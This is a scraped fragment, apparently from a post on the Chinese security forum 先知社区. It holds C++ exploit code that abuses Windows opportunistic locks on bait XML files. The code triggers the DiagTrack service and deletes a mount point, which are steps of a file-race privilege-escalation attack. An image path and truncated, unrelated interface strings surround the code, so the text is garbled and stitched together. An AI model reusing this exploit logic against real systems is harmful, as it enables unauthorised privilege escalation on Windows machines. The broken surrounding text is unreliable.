 // Set an Oplock on the first XML file
FileOpLock* oplock1 = FileOpLock::CreateLock(g_arrBaitFiles[0], L"", HandleOplock1);
wprintf(L"[*] OpLock 1 set on '%ls'.\n", g_arrBaitFiles[0]);
if (oplock1)
{
// Trigger DiagTrack
wprintf(L"[*] Triggering DiagTrack...\n");
hThreadTriggerDiagTrack = CreateThread(NULL, 0, ThreadTriggerDiagTrack, NULL, 0, &dwThreadId);
oplock1->WaitForLock(INFINITE);
FileOpLock* oplock2 = FileOpLock::CreateLock(g_arrBaitFiles[2], L"", HandleOplock2);
wprintf(L"[*] OpLock 2 set on '%ls'.\n", g_arrBaitFiles[2]);
wprintf(L"[*] Releasing Oplock 1.\n");
delete oplock1;
if (oplock2)
{
oplock2->WaitForLock(INFINITE);
wprintf(L"[*] Releasing Oplock 2.\n");
delete oplock2;
}
if (hThreadTriggerDiagTrack && dwThreadId != 0)
{
WaitForSingleObject(hThreadTriggerDiagTrack, INFINITE);
}
ReparsePoint::DeleteMountPoint(g_wszCdmDir);
}
}
Your Code installatio
You have deprecate
review them and mi
先知社区